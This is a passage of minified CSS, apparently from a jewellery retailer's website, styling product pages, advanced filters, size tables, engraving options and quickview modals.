.pswp__button--arrow--left{right:0;left:unset}[dir=rtl] .pswp__ui .pswp__button--arrow--right{left:0;right:unset}.b-product-actions__item{margin-bottom:32px}.b-product-actions__link-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product-actions__link{width:100%;font-size:.8125rem;letter-spacing:.12em;padding:16px 16px 14px}.b-product-actions__link.b-btn,.b-product-actions__link.b-btn--type-2{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-2>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-2[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-2--no-event:active,.b-product-actions__link.b-btn--type-2--no-event:focus,.b-product-actions__link.b-btn--type-2--no-event:hover{background-color:#897358}.b-product-actions__link.b-btn--type-5{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-5>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-5 .b-icon{margin-right:8px;font-size:18px}.b-product-actions__link.b-btn--type-5[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-5--no-event:active,.b-product-actions__link.b-btn--type-5--no-event:focus,.b-product-actions__link.b-btn--type-5--no-event:hover{background-color:#897358;border-color:#897358;color:#fff}@media only screen and (max-width:1024px){.b-product-attribute{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.b-product-attribute__btn,.b-product-attribute__btn-swatch{width:30px;height:30px;display:block;border-radius:100%}.b-product-attribute__label{padding:3px 0;color:#000;font-size:.875rem;line-height:1}@media only screen and (max-width:1024px){.b-product-attribute__label{padding-right:8px;width:120px;min-width:120px;text-align:center}}.b-product-attribute__select{width:100%}.b-product-attribute .b-select{font-size:.9375rem;line-height:140%;padding-left:8px;padding-right:18px;background-position-x:calc(100% - 8px)}.b-social-share{margin-top:20px}@media only screen and (min-width:1025px){.b-social-share{margin-top:16px}}.b-social-share__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-social-share__item{margin:0 4px;color:#000}@media only screen and (min-width:1025px){.b-social-share__item{margin:0 5px}}.b-product-promotion{margin-bottom:24px}.b-product-promotion__msg{color:#333}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{display:block!important;margin-top:16px}@media only screen and (min-width:768px){.b-product-set-detail{margin-top:0!important}.b-product-set-detail .l-pdp__row{min-height:calc(100vh - 350px)!important;margin-top:0!important}.b-product-set-detail .l-pdp__row .b-picture__image{max-height:400px;-o-object-fit:cover;object-fit:cover}.b-product-set-detail .l-pdp__main-info{padding-left:72px;width:45%}.b-product-set-detail .l-psp__main-info__image{width:50%;margin:0}.b-product-set-detail .l-pdp__main-info-container .b-product-actions{margin-top:0}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp{font-family:OptimaNovaLTPro,sans-serif;font-size:13px;font-weight:300;line-height:18px;letter-spacing:.12em;font-size:.9375rem;line-height:140%;text-transform:uppercase;text-overflow:ellipsis}.b-product-set-detail.l-psp .l-pdp__main-info-container .b-breadcrumb--pdp a{color:rgba(0,0,0,.3)}.b-product-set-detail .b-product{max-width:65%}.b-product-set-detail .b-product-images__arrow{z-index:1}}.b-productdetail-tabs{margin-top:32px;margin-bottom:32px}@media only screen and (min-width:1025px){.b-productdetail-tabs{padding-top:32px;padding-bottom:27px}}.b-productdetail-tabs__tip{text-align:center}.b-productdetail-tabs__tip .b-content-asset{margin-top:24px}@media only screen and (min-width:1025px){.b-productspec--columns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.b-productspec--columns .b-productspec__column{width:calc(50% - 20px)}}.b-productspecattr{margin-bottom:8px;padding:5px 12px;background-color:#eee;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.9375rem}.b-productspecattr:nth-child(2n){background-color:#f8f8f9}.b-productspecattr__label{width:40%;max-width:40%;padding-right:10px}@media only screen and (min-width:1025px){.b-productspecattr__label{width:50%;max-width:50%}}.b-productspecattr__value{width:60%;max-width:60%}.b-size-table-modal .b-modal-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:32px;max-width:956px}@media only screen and (min-width:1025px){.b-size-table-modal .b-modal-content{padding:55px 70px}}@media only screen and (max-width:1024px){.b-size-table-modal .b-modal-content{width:100%}}.b-size-table-modal .b-modal-content .b-modal-header{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;position:static;padding:16px 8px 32px}.b-size-table-modal .b-modal-content .b-modal-header__title{margin-top:0}.b-size-table-modal .b-modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-height:100%;overflow:hidden}.b-size-table-modal .b-modal-body__content{padding:0;max-width:100%}.b-size-table-modal--quickview .b-modal-content{display:inline-block}.b-size-table-modal--quickview .b-modal-body{display:block}@media only screen and (max-width:1024px){.b-size-table-modal--quickview .b-modal-body{overflow:auto;padding-bottom:35px}}.b-size-table-modal--quickview.b-modal--header-type-1 .b-modal-header__title{text-align:center;font-size:1.4375rem}.b-size-table-modal-container{width:100%}.b-size-table-modal-container,.b-size-table-modal-container .b-content-asset{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-size-table-modal-container .b-content-asset{overflow:hidden}.b-size-table-description{font-size:.75rem;line-height:24px;color:#000;margin-bottom:32px}@media only screen and (min-width:1025px){.b-size-table-description{margin-bottom:93px}}.b-size-table-wrapper{overflow:auto}.b-size-table{min-width:450px}@media only screen and (max-width:1024px){.b-size-table{min-width:calc(100vw - 32px)}}.b-size-table tr td{width:20%}.b-advanced-filter{position:relative;text-align:center;max-width:100%;-ms-scroll-chaining:none;overscroll-behavior:none;height:100%;overflow-y:auto!important}.b-advanced-filter__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;min-height:100%;position:relative}.b-advanced-filter__container>.b-modal .b-modal__overlay{background-color:rgba(0,0,0,.3)}.b-advanced-filter__container>.b-modal .b-modal__close .b-icon{color:#897358}.b-advanced-filter__products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-advanced-filter__filters,.b-advanced-filter__products{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media only screen and (max-width:1024px){.b-advanced-filter__filters{display:none}.b-advanced-filter__filters.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}.b-advanced-filter__products{display:none;padding:16px}.b-advanced-filter__products.m-active{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-advanced-filter__filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch;align-self:stretch;text-align:left;width:100%;padding:32px 16px}@media only screen and (min-width:1025px){.b-advanced-filter__filters{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.b-advanced-filter__filters:after{content:"";position:absolute;top:0;right:0;bottom:0;width:1px;background-color:rgba(0,0,0,.1)}}.b-advanced-filter__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:auto;padding-top:32px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons{gap:16px}.b-advanced-filter__footer .b-advanced-filter__navigation-icons,.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon{width:32px;height:32px;font-size:18px;color:#000;border-radius:50%;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;z-index:1;cursor:pointer}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.m-disabled{color:rgba(0,0,0,.3);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.3);box-shadow:0 0 0 1px rgba(0,0,0,.3);cursor:default}.b-advanced-filter__footer .b-advanced-filter__navigation-icons>.b-icon.h-hidden,.b-advanced-filter__menu-toggle{display:none}@media only screen and (max-width:1024px){.b-advanced-filter__menu-toggle{background:#f2f2f2;border-top:1px solid #f2f2f2;display:block;position:absolute;bottom:0;left:0;right:0;z-index:10;padding:16px}.b-advanced-filter__menu-toggle>.b-btn--type-3{width:100%;height:54px;padding:0;border:1px solid #897358;color:#000}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-btn-text{font-size:.9375rem;letter-spacing:.12em}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon{color:#897358;margin-bottom:2px;margin-right:8px}.b-advanced-filter__menu-toggle>.b-btn--type-3 .b-icon--plus{-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.b-advanced-filter__menu-toggle>.b-btn--type-3.m-active .b-icon--plus{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}}.b-advanced-filter__filter-item{margin-top:16px;padding-top:32px;border-top:1px solid rgba(0,0,0,.1)}.b-advanced-filter__filter-item.m-first-of-type{padding-top:0;border-top:none}.b-advanced-filter__filter-item__clear-all{border-top:none!important;margin-top:auto!important;padding-top:none!important}.b-advanced-filter__filter-item__clear-all .b-advanced-filter__link{font-size:.9375rem;line-height:140%;letter-spacing:.12em;text-transform:uppercase;text-underline-offset:8px;-webkit-text-decoration-color:#897358;text-decoration-color:#897358}.b-advanced-filter__filter-item.m-has-rangeselect{margin-bottom:8px}.b-advanced-filter__filter-item.m-has-rangeselect .b-advanced-filter__filter-item-title{margin-bottom:24px}.b-advanced-filter__filter-item-title{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.9375rem}.b-advanced-filter__filter-item-title,.b-advanced-filter__filter-item-title .b-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__filter-item-title .b-icon{font-size:1.1875rem;color:#897358;cursor:pointer;width:24px;height:24px;margin-right:8px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter__filter-item-selection{margin-left:auto;font-size:.75rem;line-height:140%;letter-spacing:.12em}.b-advanced-filter__filter-item-values{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px;width:100%}.b-advanced-filter__filter-item-values .b-field{margin:0}.b-advanced-filter__filter-item-values .b-field .select2-container{width:100%!important}.b-advanced-filter__filter-item-values .b-btn--type-1{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;width:52px;height:33px;padding:0 4px;border-color:#897358}.b-advanced-filter__filter-item-values .b-btn--type-1 .b-btn__text{margin-top:-2px;font-size:.9375rem;line-height:140%;text-transform:uppercase;letter-spacing:.12em}.b-advanced-filter__filter-item-dash{padding:0 4px}.b-advanced-filter__link{text-decoration:underline;font-size:1.0625rem;line-height:28px;margin-top:16px;cursor:pointer}.b-advanced-filter__products{width:100%;max-width:100%;min-height:0;min-width:0;-ms-flex-item-align:stretch;align-self:stretch}.b-advanced-filter__products .b-filtered-product__inner{padding:1px;cursor:pointer;background-color:#f9f7f8;outline:1px solid rgba(0,0,0,.1);outline-offset:-1px}.m-non-touch .b-advanced-filter__products .b-filtered-product__inner:hover{outline:1px solid #897358}.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-btn--type-2,.b-advanced-filter__products .b-filtered-product__inner .b-filtered-product__footer .b-filtered-product__cta{font-size:.9375rem;letter-spacing:.12em;line-height:140%}.b-advanced-filter__products .b-carousel{width:100%;margin-left:0}.b-advanced-filter__products .b-carousel-container__holder{display:grid;margin-right:-32px}.b-advanced-filter__products .b-carousel-container__holder>.b-carousel{max-width:100%}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel-container__holder{margin-left:-16px;margin-right:-16px}}@media only screen and (max-width:415px){.b-advanced-filter__products .b-carousel-container__holder:not(.b-carousel-container__holder--no-margin){margin-bottom:50px}}.b-advanced-filter__products .b-carousel__slides{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-advanced-filter__products .b-carousel__slide{margin-right:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.b-advanced-filter__products .b-carousel__slide.m-selected .b-filtered-product__inner{outline:1px solid #897358;outline-offset:-1px}.b-advanced-filter__products .b-carousel__arrow{top:-32px;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:23px}.b-advanced-filter__products .b-carousel__arrow:after{display:none}.b-advanced-filter__products .b-carousel__arrow:before{border-width:6px;display:inline-block}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:32px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:32px}.b-advanced-filter__product-count{text-transform:uppercase;letter-spacing:.12em;line-height:140%;font-size:.75rem;margin-bottom:0}@media only screen and (max-width:1024px){.b-advanced-filter__product-count--multiple{margin-bottom:70px}}.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{opacity:1}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{min-width:calc(100% - 600px);width:50%;left:unset;z-index:10}}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{padding:48px;-webkit-transition-duration:0s;transition-duration:0s}.b-advanced-filter .b-carat-modal .b-modal-content__inner,.b-advanced-filter .b-clarity-modal .b-modal-content__inner,.b-advanced-filter .b-color-modal .b-modal-content__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-advanced-filter .b-carat-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-clarity-modal .b-modal-content .b-modal-header,.b-advanced-filter .b-color-modal .b-modal-content .b-modal-header{display:none}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:center}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{letter-spacing:2.1px}.b-advanced-filter__scrollbar{position:absolute;background-color:#eee;height:8px;left:364px;right:0;bottom:0;z-index:10}@media only screen and (max-width:1024px){.b-advanced-filter__scrollbar{left:0;position:sticky}}.b-advanced-filter__scrollbar-drag{height:100%;width:100%;position:relative;background:#897358;left:0;top:0}@media only screen and (min-width:768px){.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:8px}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:8px}}@media only screen and (max-width:1024px){.b-advanced-filter__products .b-carousel.m-active{padding:16px}}@media only screen and (min-width:1025px){.b-advanced-filter{overflow:hidden;width:100%}.b-advanced-filter__filter-item-values .b-field{max-width:150px}.b-advanced-filter__subtitle{padding:0 25%}.b-advanced-filter__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:1025px)and (min-width:2000px){.b-advanced-filter__container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-advanced-filter__filters{max-width:364px;padding:32px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item:not(:first-child){margin-top:24px}}@media only screen and (min-width:1025px){.b-advanced-filter__filter-item-dash{padding:0 12px;background-color:#000;height:1px;margin:12px}}@media only screen and (min-width:1025px){.b-advanced-filter__products{padding:32px}.b-advanced-filter__products .b-carousel__arrow{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:50%;padding:0}.b-advanced-filter__products .b-carousel__arrow:after{display:inline-block}.b-advanced-filter__products .b-carousel__arrow:before{display:none}.b-advanced-filter__products .b-carousel__arrow-prev{margin-left:-48px}.b-advanced-filter__products .b-carousel__arrow-prev:after{color:#000}.b-advanced-filter__products .b-carousel__arrow-next{margin-right:-48px}}@media only screen and (min-width:1025px){.b-advanced-filter__empty-search-text,.b-advanced-filter__product-count{text-align:left}}@media only screen and (min-width:1025px){.b-advanced-filter .b-modal .b-modal-content{padding:72px}}@media only screen and (min-width:1025px){.b-advanced-filter .b-carat-modal,.b-advanced-filter .b-clarity-modal,.b-advanced-filter .b-color-modal{position:absolute}.b-advanced-filter .b-carat-modal .b-modal-content,.b-advanced-filter .b-clarity-modal .b-modal-content,.b-advanced-filter .b-color-modal .b-modal-content{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-box-shadow:none;box-shadow:none;top:0;height:100%;max-height:100%;width:100%}.b-advanced-filter .b-carat-modal__wrapper,.b-advanced-filter .b-clarity-modal__wrapper,.b-advanced-filter .b-color-modal__wrapper{text-align:left}.b-advanced-filter .b-carat-modal__title,.b-advanced-filter .b-clarity-modal__title,.b-advanced-filter .b-color-modal__title{font-size:2.125rem;margin-bottom:48px}.b-advanced-filter .b-carat-modal__text,.b-advanced-filter .b-clarity-modal__text,.b-advanced-filter .b-color-modal__text{font-size:1.0625rem;padding-right:88px;display:inline-block}}.b-advanced-filter-modal .b-modal-content{max-width:calc(100% - 60px);max-height:calc(100% - 32px);min-height:calc(100% - 32px);height:100%;padding:0;overflow:auto;-webkit-box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25);box-shadow:0 10px 10px rgba(0,0,0,.26),0 14px 28px rgba(0,0,0,.25)}@media(min-height:1014px){.b-advanced-filter-modal .b-modal-content{max-height:calc(100% - 144px);min-height:calc(100% - 144px)}}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal-content{position:relative;overflow:hidden;max-width:calc(100% - 32px);min-height:calc(100% - 144px);max-height:calc(100% - 112px)}.b-advanced-filter-modal .b-modal-content__inner{max-height:calc(100% - 86px);overflow:auto}}@media only screen and (max-width:415px){.b-advanced-filter-modal .b-modal-content{max-height:none;min-height:auto;height:-webkit-max-content;height:-moz-max-content;height:max-content}}.b-advanced-filter-modal .b-modal-content .b-modal-body,.b-advanced-filter-modal .b-modal-content .b-modal-body__content,.b-advanced-filter-modal .b-modal-content__inner{height:100%}.b-advanced-filter-modal__wrapper{width:100%}.b-advanced-filter-modal .b-modal__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;top:30px;right:30px;color:#fff}@media only screen and (max-width:1024px){.b-advanced-filter-modal .b-modal__close{right:16px;top:16px}}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-prev{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-right:5px}[dir=rtl] .b-advanced-filter__products .b-carousel__arrow-next{direction:ltr;-webkit-transform:rotate(180deg);transform:rotate(180deg);height:0;padding-left:5px}.b-filtered-product{font-size:.8125rem}.b-filtered-product .b-picture{position:relative}@media only screen and (max-width:415px){.b-filtered-product .b-picture{height:150px}}.b-filtered-product .b-picture__el:after{content:"";padding-bottom:100%;display:block}.b-filtered-product .b-picture__image{position:absolute}@media only screen and (max-width:415px){.b-filtered-product .b-picture__image{height:150px;width:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.b-filtered-product__body{position:relative;padding:16px 0}.b-filtered-product__body:before{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background-color:rgba(0,0,0,.1)}.b-filtered-product__value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:16px 16px 0;color:#000;text-transform:uppercase;line-height:140%;letter-spacing:.12em}.b-filtered-product__value:last-child{margin-bottom:16px}@media only screen and (max-width:415px){.b-filtered-product__value:last-child{margin-bottom:0}}@media only screen and (max-width:415px){.b-filtered-product__value{font-size:12px;margin:4px 16px}}.b-filtered-product__price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;margin-bottom:16px;line-height:140%}.b-filtered-product__price-tax{color:rgba(0,0,0,.3);padding-left:8px}.b-filtered-product__price:before{content:"";position:absolute;top:0;left:16px;right:16px;height:1px;background-color:rgba(0,0,0,.1)}@media only screen and (max-width:415px){.b-filtered-product__price{padding:8px 16px;margin-bottom:0}}.b-filtered-product__cta{width:100%}.b-filtered-product__cta-size{width:calc(100% - 32px);margin-bottom:16px;border-color:#897358}.b-filtered-product__notify,.b-filtered-product__size-list{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding:16px 0;background:#fff;border:1px solid rgba(0,0,0,.1);overflow-y:auto;z-index:1;-ms-scroll-chaining:none;overscroll-behavior:none;-webkit-overflow-scrolling:touch}.b-filtered-product__notify{padding:16px}.b-filtered-product__notify .b-icon.b-icon--close{color:#897358;margin-left:auto;width:24px;height:24px;font-size:.8125rem;cursor:pointer}.b-filtered-product__notify .b-product__advanced-product-attributes{width:100%;margin-top:32px;margin-bottom:16px}.b-filtered-product__notify .b-product__advanced-product-attributes__header{padding:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header>span:first-child{margin-right:8px}.b-filtered-product__notify .b-product__advanced-product-attributes__header--divider{width:100%;height:1px;margin-top:8px;background:rgba(0,0,0,.1)}.b-filtered-product__notify .b-product__advanced-product-attributes__content{padding-top:0;border-top:none}.b-filtered-product__notify .b-product__advanced-product-attributes__value{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-filtered-product__notify-form{width:100%;padding-top:16px;border-top:1px solid rgba(0,0,0,.1);text-align:left}.b-filtered-product__notify-form .b-form__action,.b-filtered-product__notify-form .b-form__action .b-form__cta{width:100%}.b-filtered-product__notify-form .b-field__el{border-color:rgba(0,0,0,.3)}.b-filtered-product__notify-form .b-field__label{color:rgba(0,0,0,.3)}.b-filtered-product__size-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch;gap:16px;width:100%;padding:12px 16px;cursor:pointer}.m-non-touch .b-filtered-product__size-list__item:hover{background:rgba(0,0,0,.1)}.b-filtered-product__size-list__item.m-disabled{color:rgba(0,0,0,.3);cursor:default}.m-non-touch .b-filtered-product__size-list__item.m-disabled:hover{background:#fff}.b-filtered-product__size-list__item-size{font-size:16px;line-height:22px;font-size:.9375rem;line-height:21px;text-align:left}.b-filtered-product__size-list__item-notify,.b-filtered-product__size-list__item-size{font-family:OptimaNovaLTPro,sans-serif;font-weight:300;letter-spacing:0;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.b-filtered-product__size-list__item-notify{font-size:16px;line-height:22px;font-size:.75rem;line-height:16.8px;color:#897358;text-transform:uppercase;text-align:right}.b-filtered-product__size-list__close-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;padding:0 8px}.b-filtered-product__size-list__close-icon .b-icon{cursor:pointer}.b-engraving__modal{background-color:#fff;height:100%;left:unset;width:100%;position:fixed;right:-100%;-webkit-transition:all .6s ease-in-out;transition:all .6s ease-in-out;visibility:hidden;top:0;z-index:1054;overflow:hidden;text-align:center;white-space:nowrap;display:unset!important}@media only screen and (min-width:1025px){.b-engraving__modal{width:31%;z-index:1053}}.b-engraving__modal.m-active{display:unset!important;right:0;visibility:visible}.b-engraving .b-modal__overlay{background-color:#000;opacity:.4}.b-engraving .b-modal__inner{background-color:#f9f7f8;display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0!important;padding-top:0!important;height:100%}.b-engraving .b-modal-content{padding-bottom:0;background-color:#f9f7f8;overflow-y:auto;min-height:100%;padding-top:56px}@media only screen and (min-width:1025px){.b-engraving .b-modal-content{padding-bottom:30px}}.b-engraving .b-modal-body__content{background-color:#f9f7f8;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-engraving .b-modal-body__content,.b-engraving__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.b-engraving__title{color:#333;line-height:120%;margin:0;font-family:ChronicleDisplay,sans-serif;font-size:2rem;font-weight:200}.b-engraving__info{color:#000;padding:16px}.b-engraving__description{margin-bottom:0;padding-top:16px}.b-engraving__label{color:#000;padding:0 16px;text-transform:capitalize}.b-engraving__options{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;padding:16px}.b-engraving__select-button{background-color:#fff;border:1px solid #ccc;border-radius:4px;color:#767676;cursor:pointer;font-size:.8125rem;height:48px;padding:0 8px}.m-non-touch .b-engraving__select-button:hover{color:#000}.b-engraving__select-button.m-selected{background-color:#897358;color:#fff}.b-engraving__select-button--monotype{font-family:MonotypeCorsiva,cursive;font-style:italic;font-weight:700}.b-engraving__select-button--times{font-family:Times New Roman;font-style:normal;font-weight:400}.b-engraving__select-button--symbol{padding:0 16px}.b-engraving__form .b-field{margin:16px;width:unset}.b-engraving__confirm-wrapper{text-align:center}@media only screen and (max-width:1024px){.b-engraving__confirm-wrapper{background:#fff;bottom:0;border:1px solid #cbcbcb;position:sticky;padding:16px;width:100%}}.b-engraving__customize{height:auto;margin-bottom:16px;min-height:51px;gap:8px}.b-engraving__checkbox.m-selected~.b-checkbox__label .b-checkbox__label-icon:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:50%;height:50%;background-color:#897358}.b-engraving__checkbox:not(.m-selected)~.b-checkbox__label .b-checkbox__label-icon:after{content:none}.b-engraving__success{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:1px solid #897358;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;margin-bottom:16px;height:48px;padding:16px 16px 14px;text-transform:uppercase;width:100%}.b-engraving__remove-button{color:scolour(#000);margin-left:8px;text-decoration:underline;text-transform:capitalize}.b-icon--engraving-icon{font-size:25px}.b-quickview{text-align:center;padding:48px 32px 32px}.b-quickview__product-name,.b-quickview__title{margin-bottom:32px}.b-quickview__product-name{line-height:28px}@media only screen and (min-width:1025px){.b-quickview__product-name{display:none}}.b-quickview__title{line-height:16px;letter-spacing:1.8px}@media only screen and (min-width:1025px){.b-quickview__title{font-size:1.0625rem}.b-quickview__title:after{content:"";display:block;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #897358;margin:16px auto 0}}.b-quickview .b-filtered-product{max-width:300px;margin:0 auto}.b-quickview .b-filtered-product__footer{display:none}@media only screen and (min-width:1025px){.b-quickview .b-filtered-product__footer{display:block}}.b-quickview .b-filtered-product__cta{display:none}.b-quickview__attribute{max-width:260px;margin:0 auto 16px;text-align:left}.b-quickview__size-chart{font-size:.75rem;text-transform:capitalize;text-decoration:underline;cursor:pointer;color:#000}.b-quickview__add-product{margin-top:32px}.b-quickview__add-product .b-btn{width:200px}@media only screen and (min-width:1025px){.b-quickview__add-product .b-btn{width:260px}}.b-modal--quickview .b-modal-content{max-width:425px}.b-range-select__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 -11px 48px}.b-range-select__header .b-icon{margin-top:-2px;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin-left:8px;color:#bababa;cursor:pointer}.b-range-select__selected{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:75%}.b-range-select__selected,.b-range-select__title{font-size:.75rem;letter-spacing:1.8px;text-transform:uppercase;color:#000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media only screen and (min-width:1025px){.b-range-select__selected,.b-range-select__title{font-size:.875rem;letter-spacing:2.1px}}.b-range-select__track{border-top:1px solid #707070;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b-range-select__point{position:absolute;top:0;left:0;z-index:2}.b-range-select__point--left .b-range-select__point-value{left:-8px}.b-range-select__point--left 